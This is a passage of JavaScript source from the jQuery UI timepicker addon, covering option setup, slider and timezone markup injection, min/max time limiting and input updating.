null;\n                }\n            }\n\n            tp_inst._defaults = $.extend({}, this._defaults, inlineSettings, opts, overrides, {\n                evnts: fns,\n                timepicker: tp_inst // add timepicker as a property of datepicker: $.datepicker._get(dp_inst, 'timepicker');\n            });\n            tp_inst.amNames = $.map(tp_inst._defaults.amNames, function (val) {\n                return val.toUpperCase();\n            });\n            tp_inst.pmNames = $.map(tp_inst._defaults.pmNames, function (val) {\n                return val.toUpperCase();\n            });\n\n            // detect which units are supported\n            tp_inst.support = detectSupport(\n                tp_inst._defaults.timeFormat +\n                (tp_inst._defaults.pickerTimeFormat ? tp_inst._defaults.pickerTimeFormat : '') +\n                (tp_inst._defaults.altTimeFormat ? tp_inst._defaults.altTimeFormat : ''));\n\n            // controlType is string - key to our this._controls\n            if (typeof (tp_inst._defaults.controlType) === 'string') {\n                if (tp_inst._defaults.controlType === 'slider' && typeof ($.ui.slider) === 'undefined') {\n                    tp_inst._defaults.controlType = 'select';\n                }\n                tp_inst.control = tp_inst._controls[tp_inst._defaults.controlType];\n            }\n            // controlType is an object and must implement create, options, value methods\n            else {\n                tp_inst.control = tp_inst._defaults.controlType;\n            }\n\n            // prep the timezone options\n            var timezoneList = [-720, -660, -600, -570, -540, -480, -420, -360, -300, -270, -240, -210, -180, -120, -60,\n                0, 60, 120, 180, 210, 240, 270, 300, 330, 345, 360, 390, 420, 480, 525, 540, 570, 600, 630, 660, 690, 720, 765, 780, 840];\n            if (tp_inst._defaults.timezoneList !== null) {\n                timezoneList = tp_inst._defaults.timezoneList;\n            }\n            var tzl = timezoneList.length, tzi = 0, tzv = null;\n            if (tzl > 0 && typeof timezoneList[0] !== 'object') {\n                for (; tzi < tzl; tzi++) {\n                    tzv = timezoneList[tzi];\n                    timezoneList[tzi] = {\n                        value: tzv,\n                        label: $.timepicker.timezoneOffsetString(tzv, tp_inst.support.iso8601)\n                    };\n                }\n            }\n            tp_inst._defaults.timezoneList = timezoneList;\n\n            // set the default units\n            tp_inst.timezone = tp_inst._defaults.timezone !== null ? $.timepicker.timezoneOffsetNumber(tp_inst._defaults.timezone) :\n                ((new Date()).getTimezoneOffset() * -1);\n            tp_inst.hour = tp_inst._defaults.hour < tp_inst._defaults.hourMin ? tp_inst._defaults.hourMin :\n                tp_inst._defaults.hour > tp_inst._defaults.hourMax ? tp_inst._defaults.hourMax : tp_inst._defaults.hour;\n            tp_inst.minute = tp_inst._defaults.minute < tp_inst._defaults.minuteMin ? tp_inst._defaults.minuteMin :\n                tp_inst._defaults.minute > tp_inst._defaults.minuteMax ? tp_inst._defaults.minuteMax : tp_inst._defaults.minute;\n            tp_inst.second = tp_inst._defaults.second < tp_inst._defaults.secondMin ? tp_inst._defaults.secondMin :\n                tp_inst._defaults.second > tp_inst._defaults.secondMax ? tp_inst._defaults.secondMax : tp_inst._defaults.second;\n            tp_inst.millisec = tp_inst._defaults.millisec < tp_inst._defaults.millisecMin ? tp_inst._defaults.millisecMin :\n                tp_inst._defaults.millisec > tp_inst._defaults.millisecMax ? tp_inst._defaults.millisecMax : tp_inst._defaults.millisec;\n            tp_inst.microsec = tp_inst._defaults.microsec < tp_inst._defaults.microsecMin ? tp_inst._defaults.microsecMin :\n                tp_inst._defaults.microsec > tp_inst._defaults.microsecMax ? tp_inst._defaults.microsecMax : tp_inst._defaults.microsec;\n            tp_inst.ampm = '';\n            tp_inst.$input = $input;\n\n            if (tp_inst._defaults.altField) {\n                tp_inst.$altInput = $(tp_inst._defaults.altField).css({\n                    cursor: 'pointer'\n                }).focus(function () {\n                    $input.trigger(\"focus\");\n                });\n            }\n\n            if (tp_inst._defaults.minDate === 0 || tp_inst._defaults.minDateTime === 0) {\n                tp_inst._defaults.minDate = new Date();\n            }\n            if (tp_inst._defaults.maxDate === 0 || tp_inst._defaults.maxDateTime === 0) {\n                tp_inst._defaults.maxDate = new Date();\n            }\n\n            // datepicker needs minDate/maxDate, timepicker needs minDateTime/maxDateTime..\n            if (tp_inst._defaults.minDate !== undefined && tp_inst._defaults.minDate instanceof Date) {\n                tp_inst._defaults.minDateTime = new Date(tp_inst._defaults.minDate.getTime());\n            }\n            if (tp_inst._defaults.minDateTime !== undefined && tp_inst._defaults.minDateTime instanceof Date) {\n                tp_inst._defaults.minDate = new Date(tp_inst._defaults.minDateTime.getTime());\n            }\n            if (tp_inst._defaults.maxDate !== undefined && tp_inst._defaults.maxDate instanceof Date) {\n                tp_inst._defaults.maxDateTime = new Date(tp_inst._defaults.maxDate.getTime());\n            }\n            if (tp_inst._defaults.maxDateTime !== undefined && tp_inst._defaults.maxDateTime instanceof Date) {\n                tp_inst._defaults.maxDate = new Date(tp_inst._defaults.maxDateTime.getTime());\n            }\n            tp_inst.$input.bind('focus', function () {\n                tp_inst._onFocus();\n            });\n\n            return tp_inst;\n        },\n\n        /*\n        * add our sliders to the calendar\n        */\n        _addTimePicker: function (dp_inst) {\n            var currDT = (this.$altInput && this._defaults.altFieldTimeOnly) ? this.$input.val() + ' ' + this.$altInput.val() : this.$input.val();\n\n            this.timeDefined = this._parseTime(currDT);\n            this._limitMinMaxDateTime(dp_inst, false);\n            this._injectTimePicker();\n        },\n\n        /*\n        * parse the time string from input value or _setTime\n        */\n        _parseTime: function (timeString, withDate) {\n            if (!this.inst) {\n                this.inst = $.datepicker._getInst(this.$input[0]);\n            }\n\n            if (withDate || !this._defaults.timeOnly) {\n                var dp_dateFormat = $.datepicker._get(this.inst, 'dateFormat');\n                try {\n                    var parseRes = parseDateTimeInternal(dp_dateFormat, this._defaults.timeFormat, timeString, $.datepicker._getFormatConfig(this.inst), this._defaults);\n                    if (!parseRes.timeObj) {\n                        return false;\n                    }\n                    $.extend(this, parseRes.timeObj);\n                } catch (err) {\n                    $.timepicker.log(\"Error parsing the date/time string: \" + err +\n                        \"\\ndate/time string = \" + timeString +\n                        \"\\ntimeFormat = \" + this._defaults.timeFormat +\n                        \"\\ndateFormat = \" + dp_dateFormat);\n                    return false;\n                }\n                return true;\n            } else {\n                var timeObj = $.datepicker.parseTime(this._defaults.timeFormat, timeString, this._defaults);\n                if (!timeObj) {\n                    return false;\n                }\n                $.extend(this, timeObj);\n                return true;\n            }\n        },\n\n        /*\n        * generate and inject html for timepicker into ui datepicker\n        */\n        _injectTimePicker: function () {\n            var $dp = this.inst.dpDiv,\n                o = this.inst.settings,\n                tp_inst = this,\n                litem = '',\n                uitem = '',\n                show = null,\n                max = {},\n                gridSize = {},\n                size = null,\n                i = 0,\n                l = 0;\n\n            // Prevent displaying twice\n            if ($dp.find(\"div.ui-timepicker-div\").length === 0 && o.showTimepicker) {\n                var noDisplay = ' style=\"display:none;\"',\n                    html = '<div class=\"ui-timepicker-div' + (o.isRTL ? ' ui-timepicker-rtl' : '') + '\"><dl>' + '<dt class=\"ui_tpicker_time_label\"' + ((o.showTime) ? '' : noDisplay) + '>' + o.timeText + '</dt>' +\n                        '<dd class=\"ui_tpicker_time\"' + ((o.showTime) ? '' : noDisplay) + '></dd>';\n\n                // Create the markup\n                for (i = 0, l = this.units.length; i < l; i++) {\n                    litem = this.units[i];\n                    uitem = litem.substr(0, 1).toUpperCase() + litem.substr(1);\n                    show = o['show' + uitem] !== null ? o['show' + uitem] : this.support[litem];\n\n                    // Added by Peter Medeiros:\n                    // - Figure out what the hour/minute/second max should be based on the step values.\n                    // - Example: if stepMinute is 15, then minMax is 45.\n                    max[litem] = parseInt((o[litem + 'Max'] - ((o[litem + 'Max'] - o[litem + 'Min']) % o['step' + uitem])), 10);\n                    gridSize[litem] = 0;\n\n                    html += '<dt class=\"ui_tpicker_' + litem + '_label\"' + (show ? '' : noDisplay) + '>' + o[litem + 'Text'] + '</dt>' +\n                        '<dd class=\"ui_tpicker_' + litem + '\"><div class=\"ui_tpicker_' + litem + '_slider\"' + (show ? '' : noDisplay) + '></div>';\n\n                    if (show && o[litem + 'Grid'] > 0) {\n                        html += '<div style=\"padding-left: 1px\"><table class=\"ui-tpicker-grid-label\"><tr>';\n\n                        if (litem === 'hour') {\n                            for (var h = o[litem + 'Min']; h <= max[litem]; h += parseInt(o[litem + 'Grid'], 10)) {\n                                gridSize[litem]++;\n                                var tmph = $.datepicker.formatTime(this.support.ampm ? 'hht' : 'HH', {hour: h}, o);\n                                html += '<td data-for=\"' + litem + '\">' + tmph + '</td>';\n                            }\n                        } else {\n                            for (var m = o[litem + 'Min']; m <= max[litem]; m += parseInt(o[litem + 'Grid'], 10)) {\n                                gridSize[litem]++;\n                                html += '<td data-for=\"' + litem + '\">' + ((m < 10) ? '0' : '') + m + '</td>';\n                            }\n                        }\n\n                        html += '</tr></table></div>';\n                    }\n                    html += '</dd>';\n                }\n\n                // Timezone\n                var showTz = o.showTimezone !== null ? o.showTimezone : this.support.timezone;\n                html += '<dt class=\"ui_tpicker_timezone_label\"' + (showTz ? '' : noDisplay) + '>' + o.timezoneText + '</dt>';\n                html += '<dd class=\"ui_tpicker_timezone\" ' + (showTz ? '' : noDisplay) + '></dd>';\n\n                // Create the elements from string\n                html += '</dl></div>';\n                var $tp = $(html);\n\n                // if we only want time picker...\n                if (o.timeOnly === true) {\n                    $tp.prepend('<div class=\"ui-widget-header ui-helper-clearfix ui-corner-all\">' + '<div class=\"ui-datepicker-title\">' + o.timeOnlyTitle + '</div>' + '</div>');\n                    $dp.find('.ui-datepicker-header, .ui-datepicker-calendar').hide();\n                }\n\n                // add sliders, adjust grids, add events\n                for (i = 0, l = tp_inst.units.length; i < l; i++) {\n                    litem = tp_inst.units[i];\n                    uitem = litem.substr(0, 1).toUpperCase() + litem.substr(1);\n                    show = o['show' + uitem] !== null ? o['show' + uitem] : this.support[litem];\n\n                    // add the slider\n                    tp_inst[litem + '_slider'] = tp_inst.control.create(tp_inst, $tp.find('.ui_tpicker_' + litem + '_slider'), litem, tp_inst[litem], o[litem + 'Min'], max[litem], o['step' + uitem]);\n\n                    // adjust the grid and add click event\n                    if (show && o[litem + 'Grid'] > 0) {\n                        size = 100 * gridSize[litem] * o[litem + 'Grid'] / (max[litem] - o[litem + 'Min']);\n                        $tp.find('.ui_tpicker_' + litem + ' table').css({\n                            width: size + \"%\",\n                            marginLeft: o.isRTL ? '0' : ((size / (-2 * gridSize[litem])) + \"%\"),\n                            marginRight: o.isRTL ? ((size / (-2 * gridSize[litem])) + \"%\") : '0',\n                            borderCollapse: 'collapse'\n                        }).find(\"td\").click(function (e) {\n                            var $t = $(this),\n                                h = $t.html(),\n                                n = parseInt(h.replace(/[^0-9]/g), 10),\n                                ap = h.replace(/[^apm]/ig),\n                                f = $t.data('for'); // loses scope, so we use data-for\n\n                            if (f === 'hour') {\n                                if (ap.indexOf('p') !== -1 && n < 12) {\n                                    n += 12;\n                                } else {\n                                    if (ap.indexOf('a') !== -1 && n === 12) {\n                                        n = 0;\n                                    }\n                                }\n                            }\n\n                            tp_inst.control.value(tp_inst, tp_inst[f + '_slider'], litem, n);\n\n                            tp_inst._onTimeChange();\n                            tp_inst._onSelectHandler();\n                        }).css({\n                            cursor: 'pointer',\n                            width: (100 / gridSize[litem]) + '%',\n                            textAlign: 'center',\n                            overflow: 'hidden'\n                        });\n                    } // end if grid > 0\n                } // end for loop\n\n                // Add timezone options\n                this.timezone_select = $tp.find('.ui_tpicker_timezone').append('<select></select>').find(\"select\");\n                $.fn.append.apply(this.timezone_select,\n                    $.map(o.timezoneList, function (val, idx) {\n                        return $(\"<option />\").val(typeof val === \"object\" ? val.value : val).text(typeof val === \"object\" ? val.label : val);\n                    }));\n                if (typeof (this.timezone) !== \"undefined\" && this.timezone !== null && this.timezone !== \"\") {\n                    var local_timezone = (new Date(this.inst.selectedYear, this.inst.selectedMonth, this.inst.selectedDay, 12)).getTimezoneOffset() * -1;\n                    if (local_timezone === this.timezone) {\n                        selectLocalTimezone(tp_inst);\n                    } else {\n                        this.timezone_select.val(this.timezone);\n                    }\n                } else {\n                    if (typeof (this.hour) !== \"undefined\" && this.hour !== null && this.hour !== \"\") {\n                        this.timezone_select.val(o.timezone);\n                    } else {\n                        selectLocalTimezone(tp_inst);\n                    }\n                }\n                this.timezone_select.change(function () {\n                    tp_inst._onTimeChange();\n                    tp_inst._onSelectHandler();\n                });\n                // End timezone options\n\n                // inject timepicker into datepicker\n                var $buttonPanel = $dp.find('.ui-datepicker-buttonpane');\n                if ($buttonPanel.length) {\n                    $buttonPanel.before($tp);\n                } else {\n                    $dp.append($tp);\n                }\n\n                this.$timeObj = $tp.find('.ui_tpicker_time');\n\n                if (this.inst !== null) {\n                    var timeDefined = this.timeDefined;\n                    this._onTimeChange();\n                    this.timeDefined = timeDefined;\n                }\n\n                // slideAccess integration: http://trentrichardson.com/2011/11/11/jquery-ui-sliders-and-touch-accessibility/\n                if (this._defaults.addSliderAccess) {\n                    var sliderAccessArgs = this._defaults.sliderAccessArgs,\n                        rtl = this._defaults.isRTL;\n                    sliderAccessArgs.isRTL = rtl;\n\n                    setTimeout(function () { // fix for inline mode\n                        if ($tp.find('.ui-slider-access').length === 0) {\n                            $tp.find('.ui-slider:visible').sliderAccess(sliderAccessArgs);\n\n                            // fix any grids since sliders are shorter\n                            var sliderAccessWidth = $tp.find('.ui-slider-access:eq(0)').outerWidth(true);\n                            if (sliderAccessWidth) {\n                                $tp.find('table:visible').each(function () {\n                                    var $g = $(this),\n                                        oldWidth = $g.outerWidth(),\n                                        oldMarginLeft = $g.css(rtl ? 'marginRight' : 'marginLeft').toString().replace('%', ''),\n                                        newWidth = oldWidth - sliderAccessWidth,\n                                        newMarginLeft = ((oldMarginLeft * newWidth) / oldWidth) + '%',\n                                        css = {width: newWidth, marginRight: 0, marginLeft: 0};\n                                    css[rtl ? 'marginRight' : 'marginLeft'] = newMarginLeft;\n                                    $g.css(css);\n                                });\n                            }\n                        }\n                    }, 10);\n                }\n                // end slideAccess integration\n\n                tp_inst._limitMinMaxDateTime(this.inst, true);\n            }\n        },\n\n        /*\n        * This function tries to limit the ability to go outside the\n        * min/max date range\n        */\n        _limitMinMaxDateTime: function (dp_inst, adjustSliders) {\n            var o = this._defaults,\n                dp_date = new Date(dp_inst.selectedYear, dp_inst.selectedMonth, dp_inst.selectedDay);\n\n            if (!this._defaults.showTimepicker) {\n                return;\n            } // No time so nothing to check here\n\n            if ($.datepicker._get(dp_inst, 'minDateTime') !== null && $.datepicker._get(dp_inst, 'minDateTime') !== undefined && dp_date) {\n                var minDateTime = $.datepicker._get(dp_inst, 'minDateTime'),\n                    minDateTimeDate = new Date(minDateTime.getFullYear(), minDateTime.getMonth(), minDateTime.getDate(), 0, 0, 0, 0);\n\n                if (this.hourMinOriginal === null || this.minuteMinOriginal === null || this.secondMinOriginal === null || this.millisecMinOriginal === null || this.microsecMinOriginal === null) {\n                    this.hourMinOriginal = o.hourMin;\n                    this.minuteMinOriginal = o.minuteMin;\n                    this.secondMinOriginal = o.secondMin;\n                    this.millisecMinOriginal = o.millisecMin;\n                    this.microsecMinOriginal = o.microsecMin;\n                }\n\n                if (dp_inst.settings.timeOnly || minDateTimeDate.getTime() === dp_date.getTime()) {\n                    this._defaults.hourMin = minDateTime.getHours();\n                    if (this.hour <= this._defaults.hourMin) {\n                        this.hour = this._defaults.hourMin;\n                        this._defaults.minuteMin = minDateTime.getMinutes();\n                        if (this.minute <= this._defaults.minuteMin) {\n                            this.minute = this._defaults.minuteMin;\n                            this._defaults.secondMin = minDateTime.getSeconds();\n                            if (this.second <= this._defaults.secondMin) {\n                                this.second = this._defaults.secondMin;\n                                this._defaults.millisecMin = minDateTime.getMilliseconds();\n                                if (this.millisec <= this._defaults.millisecMin) {\n                                    this.millisec = this._defaults.millisecMin;\n                                    this._defaults.microsecMin = minDateTime.getMicroseconds();\n                                } else {\n                                    if (this.microsec < this._defaults.microsecMin) {\n                                        this.microsec = this._defaults.microsecMin;\n                                    }\n                                    this._defaults.microsecMin = this.microsecMinOriginal;\n                                }\n                            } else {\n                                this._defaults.millisecMin = this.millisecMinOriginal;\n                                this._defaults.microsecMin = this.microsecMinOriginal;\n                            }\n                        } else {\n                            this._defaults.secondMin = this.secondMinOriginal;\n                            this._defaults.millisecMin = this.millisecMinOriginal;\n                            this._defaults.microsecMin = this.microsecMinOriginal;\n                        }\n                    } else {\n                        this._defaults.minuteMin = this.minuteMinOriginal;\n                        this._defaults.secondMin = this.secondMinOriginal;\n                        this._defaults.millisecMin = this.millisecMinOriginal;\n                        this._defaults.microsecMin = this.microsecMinOriginal;\n                    }\n                } else {\n                    this._defaults.hourMin = this.hourMinOriginal;\n                    this._defaults.minuteMin = this.minuteMinOriginal;\n                    this._defaults.secondMin = this.secondMinOriginal;\n                    this._defaults.millisecMin = this.millisecMinOriginal;\n                    this._defaults.microsecMin = this.microsecMinOriginal;\n                }\n            }\n\n            if ($.datepicker._get(dp_inst, 'maxDateTime') !== null && $.datepicker._get(dp_inst, 'maxDateTime') !== undefined && dp_date) {\n                var maxDateTime = $.datepicker._get(dp_inst, 'maxDateTime'),\n                    maxDateTimeDate = new Date(maxDateTime.getFullYear(), maxDateTime.getMonth(), maxDateTime.getDate(), 0, 0, 0, 0);\n\n                if (this.hourMaxOriginal === null || this.minuteMaxOriginal === null || this.secondMaxOriginal === null || this.millisecMaxOriginal === null) {\n                    this.hourMaxOriginal = o.hourMax;\n                    this.minuteMaxOriginal = o.minuteMax;\n                    this.secondMaxOriginal = o.secondMax;\n                    this.millisecMaxOriginal = o.millisecMax;\n                    this.microsecMaxOriginal = o.microsecMax;\n                }\n\n                if (dp_inst.settings.timeOnly || maxDateTimeDate.getTime() === dp_date.getTime()) {\n                    this._defaults.hourMax = maxDateTime.getHours();\n                    if (this.hour >= this._defaults.hourMax) {\n                        this.hour = this._defaults.hourMax;\n                        this._defaults.minuteMax = maxDateTime.getMinutes();\n                        if (this.minute >= this._defaults.minuteMax) {\n                            this.minute = this._defaults.minuteMax;\n                            this._defaults.secondMax = maxDateTime.getSeconds();\n                            if (this.second >= this._defaults.secondMax) {\n                                this.second = this._defaults.secondMax;\n                                this._defaults.millisecMax = maxDateTime.getMilliseconds();\n                                if (this.millisec >= this._defaults.millisecMax) {\n                                    this.millisec = this._defaults.millisecMax;\n                                    this._defaults.microsecMax = maxDateTime.getMicroseconds();\n                                } else {\n                                    if (this.microsec > this._defaults.microsecMax) {\n                                        this.microsec = this._defaults.microsecMax;\n                                    }\n                                    this._defaults.microsecMax = this.microsecMaxOriginal;\n                                }\n                            } else {\n                                this._defaults.millisecMax = this.millisecMaxOriginal;\n                                this._defaults.microsecMax = this.microsecMaxOriginal;\n                            }\n                        } else {\n                            this._defaults.secondMax = this.secondMaxOriginal;\n                            this._defaults.millisecMax = this.millisecMaxOriginal;\n                            this._defaults.microsecMax = this.microsecMaxOriginal;\n                        }\n                    } else {\n                        this._defaults.minuteMax = this.minuteMaxOriginal;\n                        this._defaults.secondMax = this.secondMaxOriginal;\n                        this._defaults.millisecMax = this.millisecMaxOriginal;\n                        this._defaults.microsecMax = this.microsecMaxOriginal;\n                    }\n                } else {\n                    this._defaults.hourMax = this.hourMaxOriginal;\n                    this._defaults.minuteMax = this.minuteMaxOriginal;\n                    this._defaults.secondMax = this.secondMaxOriginal;\n                    this._defaults.millisecMax = this.millisecMaxOriginal;\n                    this._defaults.microsecMax = this.microsecMaxOriginal;\n                }\n            }\n\n            if (adjustSliders !== undefined && adjustSliders === true) {\n                var hourMax = parseInt((this._defaults.hourMax - ((this._defaults.hourMax - this._defaults.hourMin) % this._defaults.stepHour)), 10),\n                    minMax = parseInt((this._defaults.minuteMax - ((this._defaults.minuteMax - this._defaults.minuteMin) % this._defaults.stepMinute)), 10),\n                    secMax = parseInt((this._defaults.secondMax - ((this._defaults.secondMax - this._defaults.secondMin) % this._defaults.stepSecond)), 10),\n                    millisecMax = parseInt((this._defaults.millisecMax - ((this._defaults.millisecMax - this._defaults.millisecMin) % this._defaults.stepMillisec)), 10),\n                    microsecMax = parseInt((this._defaults.microsecMax - ((this._defaults.microsecMax - this._defaults.microsecMin) % this._defaults.stepMicrosec)), 10);\n\n                if (this.hour_slider) {\n                    this.control.options(this, this.hour_slider, 'hour', {min: this._defaults.hourMin, max: hourMax});\n                    this.control.value(this, this.hour_slider, 'hour', this.hour - (this.hour % this._defaults.stepHour));\n                }\n                if (this.minute_slider) {\n                    this.control.options(this, this.minute_slider, 'minute', {\n                        min: this._defaults.minuteMin,\n                        max: minMax\n                    });\n                    this.control.value(this, this.minute_slider, 'minute', this.minute - (this.minute % this._defaults.stepMinute));\n                }\n                if (this.second_slider) {\n                    this.control.options(this, this.second_slider, 'second', {\n                        min: this._defaults.secondMin,\n                        max: secMax\n                    });\n                    this.control.value(this, this.second_slider, 'second', this.second - (this.second % this._defaults.stepSecond));\n                }\n                if (this.millisec_slider) {\n                    this.control.options(this, this.millisec_slider, 'millisec', {\n                        min: this._defaults.millisecMin,\n                        max: millisecMax\n                    });\n                    this.control.value(this, this.millisec_slider, 'millisec', this.millisec - (this.millisec % this._defaults.stepMillisec));\n                }\n                if (this.microsec_slider) {\n                    this.control.options(this, this.microsec_slider, 'microsec', {\n                        min: this._defaults.microsecMin,\n                        max: microsecMax\n                    });\n                    this.control.value(this, this.microsec_slider, 'microsec', this.microsec - (this.microsec % this._defaults.stepMicrosec));\n                }\n            }\n\n        },\n\n        /*\n        * when a slider moves, set the internal time...\n        * on time change is also called when the time is updated in the text field\n        */\n        _onTimeChange: function () {\n            if (!this._defaults.showTimepicker) {\n                return;\n            }\n            var hour = (this.hour_slider) ? this.control.value(this, this.hour_slider, 'hour') : false,\n                minute = (this.minute_slider) ? this.control.value(this, this.minute_slider, 'minute') : false,\n                second = (this.second_slider) ? this.control.value(this, this.second_slider, 'second') : false,\n                millisec = (this.millisec_slider) ? this.control.value(this, this.millisec_slider, 'millisec') : false,\n                microsec = (this.microsec_slider) ? this.control.value(this, this.microsec_slider, 'microsec') : false,\n                timezone = (this.timezone_select) ? this.timezone_select.val() : false,\n                o = this._defaults,\n                pickerTimeFormat = o.pickerTimeFormat || o.timeFormat,\n                pickerTimeSuffix = o.pickerTimeSuffix || o.timeSuffix;\n\n            if (typeof (hour) === 'object') {\n                hour = false;\n            }\n            if (typeof (minute) === 'object') {\n                minute = false;\n            }\n            if (typeof (second) === 'object') {\n                second = false;\n            }\n            if (typeof (millisec) === 'object') {\n                millisec = false;\n            }\n            if (typeof (microsec) === 'object') {\n                microsec = false;\n            }\n            if (typeof (timezone) === 'object') {\n                timezone = false;\n            }\n\n            if (hour !== false) {\n                hour = parseInt(hour, 10);\n            }\n            if (minute !== false) {\n                minute = parseInt(minute, 10);\n            }\n            if (second !== false) {\n                second = parseInt(second, 10);\n            }\n            if (millisec !== false) {\n                millisec = parseInt(millisec, 10);\n            }\n            if (microsec !== false) {\n                microsec = parseInt(microsec, 10);\n            }\n            if (timezone !== false) {\n                timezone = timezone.toString();\n            }\n\n            var ampm = o[hour < 12 ? 'amNames' : 'pmNames'][0];\n\n            // If the update was done in the input field, the input field should not be updated.\n            // If the update was done using the sliders, update the input field.\n            var hasChanged = (\n                hour !== parseInt(this.hour, 10) || // sliders should all be numeric\n                minute !== parseInt(this.minute, 10) ||\n                second !== parseInt(this.second, 10) ||\n                millisec !== parseInt(this.millisec, 10) ||\n                microsec !== parseInt(this.microsec, 10) ||\n                (this.ampm.length > 0 && (hour < 12) !== ($.inArray(this.ampm.toUpperCase(), this.amNames) !== -1)) ||\n                (this.timezone !== null && timezone !== this.timezone.toString()) // could be numeric or \"EST\" format, so use toString()\n            );\n\n            if (hasChanged) {\n\n                if (hour !== false) {\n                    this.hour = hour;\n                }\n                if (minute !== false) {\n                    this.minute = minute;\n                }\n                if (second !== false) {\n                    this.second = second;\n                }\n                if (millisec !== false) {\n                    this.millisec = millisec;\n                }\n                if (microsec !== false) {\n                    this.microsec = microsec;\n                }\n                if (timezone !== false) {\n                    this.timezone = timezone;\n                }\n\n                if (!this.inst) {\n                    this.inst = $.datepicker._getInst(this.$input[0]);\n                }\n\n                this._limitMinMaxDateTime(this.inst, true);\n            }\n            if (this.support.ampm) {\n                this.ampm = ampm;\n            }\n\n            // Updates the time within the timepicker\n            this.formattedTime = $.datepicker.formatTime(o.timeFormat, this, o);\n            if (this.$timeObj) {\n                if (pickerTimeFormat === o.timeFormat) {\n                    this.$timeObj.text(this.formattedTime + pickerTimeSuffix);\n                } else {\n                    this.$timeObj.text($.datepicker.formatTime(pickerTimeFormat, this, o) + pickerTimeSuffix);\n                }\n            }\n\n            this.timeDefined = true;\n            if (hasChanged) {\n                this._updateDateTime();\n                this.$input.focus();\n            }\n        },\n\n        /*\n        * call custom onSelect.\n        * bind to sliders slidestop, and grid click.\n        */\n        _onSelectHandler: function () {\n            var onSelect = this._defaults.onSelect || this.inst.settings.onSelect;\n            var inputEl = this.$input ? this.$input[0] : null;\n            if (onSelect && inputEl) {\n                onSelect.apply(inputEl, [this.formattedDateTime, this]);\n            }\n        },\n\n        /*\n        * update our input with the new date time..\n        */\n        _updateDateTime: function (dp_inst) {\n            dp_inst = this.inst || dp_inst;\n            var dtTmp = (dp_inst.currentYear > 0 ?\n                new Date(dp_inst.currentYear, dp_inst.currentMonth, dp_inst.currentDay) :\n                new Date(dp_inst.selectedYear, dp_inst.selectedMonth, dp_inst.selectedDay)),\n                dt = $.datepicker._daylightSavingAdjust(dtTmp),\n                //dt = $.datepicker._daylightSavingAdjust(new Date(dp_inst.selectedYear, dp_inst.selectedMonth, dp_inst.selectedDay)),\n                //dt = $.datepicker._daylightSavingAdjust(new Date(dp_inst.currentYear, dp_inst.currentMonth, dp_inst.currentDay)),\n                dateFmt = $.datepicker._get(dp_inst, 'dateFormat'),\n                formatCfg = $.datepicker._getFormatConfig(dp_inst),\n                timeAvailable = dt !== null && this.timeDefined;\n            this.formattedDate = $.datepicker.formatDate(dateFmt, (dt === null ? new Date() : dt), formatCfg);\n            var formattedDateTime = this.formattedDate;\n\n            // if a slider was changed but datepicker doesn't have a value yet, set it\n            if (dp_inst.lastVal === \"\") {\n                dp_inst.currentYear = dp_inst.selectedYear;\n                dp_inst.currentMonth = dp_inst.selectedMonth;\n                dp_inst.currentDay = dp_inst.selectedDay;\n            }\n\n            /*\n            * remove following lines to force every changes in date picker to change the input value\n            * Bug descriptions: when an input field has a default value, and click on the field to pop up the date picker.\n            * If the user manually empty the value in the input field, the date picker will never change selected value.\n            */\n            //if (dp_inst.lastVal !== undefined && (dp_inst.lastVal.length > 0 && this.$input.val().length === 0)) {\n            //\treturn;\n            //}\n\n            if (this._defaults.timeOnly === true) {\n                formattedDateTime = this.formattedTime;\n            } else if (this._defaults.timeOnly !== true && (this._defaults.alwaysSetTime || timeAvailable)) {\n                formattedDateTime += this._defaults.separator + this.formattedTime + this._defaults.timeSuffix;\n            }\n\n            this.formattedDateTime = formattedDateTime;\n\n            if (!this._defaults.showTimepicker) {\n                this.$input.val(this.formattedDate);\n            } else if (this.$altInput && this._defaults.timeOnly === false && this._defaults.altFieldTimeOnly === true) {\n                this.$altInput.val(this.formattedTime);\n                this.$input.val(this.formattedDate);\n            } else if (this.$altInput) {\n                this.$input.val(formattedDateTime);\n                var altFormattedDateTime = '',\n                    altSeparator = this._defaults.altSeparator ? this._defaults.altSeparator : this._defaults.separator,\n                    altTimeSuffix = this._defaults.altTimeSuffix ? this._defaults.altTimeSuffix : this._defaults.timeSuffix;\n\n                if (!this._defaults.timeOnly) {\n                    if (this._defaults.altFormat) {\n                        altFormattedDateTime = $.datepicker.formatDate(this._defaults.altFormat, (dt === null ? new Date() : dt), formatCfg);\n                    } else {\n                        altFormattedDateTime = this.formattedDate;\n                    }\n\n                    if (altFormattedDateTime) {\n                        altFormattedDateTime += altSeparator;\n                    }\n                }\n\n                if (this._defaults.altTimeFormat) {\n                    altFormattedDateTime += $.datepicker.formatTime(this._defaults.altTimeFormat, this, this._defaults) + altTimeSuffix;\n                } else {\n                    altFormattedDateTime += this.formattedTime + altTimeSuffix;\n                }\n                this.$altInput.val(altFormattedDateTime);\n            } else {\n                this.$input.val(formattedDateTime);\n            }\n\n            this.$input.trigger(\"change\");\n        },\n\n        _onFocus: function () {\n            if (!this.$input.val() && this._defaults.defaultValue) {\n                this.$input.val(this._defaults.defaultValue);\n                var inst = $.datepicker._getInst(this.$input.get(0)),\n                    tp_inst = $.datepicker._get(inst, 'timepicker');\n                if (tp_inst) {\n                    if (tp_inst._defaults.timeOnly && (inst.input.val() !== inst.lastVal)) {\n                        try {\n                            $.datepicker._updateDatepicker(inst);\n                        } catch (err) {\n                            $.timepicker.log(err);\n                        }\n                    }\n                }\n            }\n        },\n\n        /*\n        * Small abstraction to control types\n        * We can add more, just be sure to follow the pattern: create, options, value\n        */\n        _controls: {\n            // slider methods\n            slider: {\n                create: function (tp_inst, obj, unit, val, min, max, step) {\n                    var rtl = tp_inst._defaults.isRTL; // if rtl go -60->0 instead of 0->60\n                    return obj.prop('slide', null).slider({\n                        orientation: \"horizontal\",\n                        value: rtl ? val * -1 : val,\n                        min: rtl ? max * -1 : min,\n                        max: rtl ? min * -1 : max,\n                        step: step,\n                        slide: function (event, ui) {\n                            tp_inst.control.value(tp_inst, $(this), unit, rtl ? ui.value * -1 : ui.value);\n                            tp_inst._onTimeChange();\n                        },\n                        stop: function (event, ui) {\n                            tp_inst._onSelectHandler();\n                        }\n                    });\n                },\n                options: function (tp_inst, obj, unit, opts, val) {\n                    if (tp_inst._defaults.isRTL) {\n                        if (typeof (opts) === 'string') {\n                            if (opts === 'min' || opts === 'max') {\n                                if (val !== undefined) {\n                                    return obj.slider(opts, val * -1);\n                                }\n                                return Math.abs(obj.slider(opts));\n                            }\n                            return obj.slider(opts);\n                        }\n                        var min = opts.min,\n                            max = opts.max;\n                        opts.min = opts.max = null;\n                        